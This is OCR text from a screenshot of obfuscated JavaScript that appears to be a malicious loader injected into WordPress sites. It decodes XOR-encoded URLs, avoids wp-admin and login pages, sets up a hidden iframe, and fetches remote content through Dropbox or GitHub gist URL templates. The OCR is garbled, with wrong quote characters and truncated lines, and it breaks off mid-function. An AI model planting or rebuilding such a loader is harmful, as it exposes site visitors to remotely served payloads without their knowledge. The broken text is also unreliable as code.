
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return